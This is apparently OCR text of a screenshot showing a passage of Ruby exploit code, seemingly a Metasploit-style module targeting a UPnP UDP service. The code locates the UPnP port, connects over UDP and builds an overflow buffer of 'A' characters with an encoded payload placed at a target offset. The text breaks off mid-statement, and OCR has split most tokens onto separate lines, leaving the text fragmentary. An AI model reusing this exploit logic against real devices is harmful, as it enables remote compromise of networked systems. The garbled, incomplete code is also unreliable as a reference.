
# chance that the code path will be 
used dramatically.
#
    upnp_port 
=
scan_for_upnp_port
(
)
if
 upnp_port 
==
0
raise
"Could not find listening 
UPNP UDP socket"
end
    datastore
[
'RPORT'
]
=
 upnp_port

    socket 
=
connect_udp
(
)
if
(
target
[
'Arch'
]
==
ARCH_X86
)
      space 
=
"A"
*
 target
[
'Offset'
]
      space
[
0
,
 payload
.
encoded
.
length
]
=
 payload
.
encoded

      pattern 
=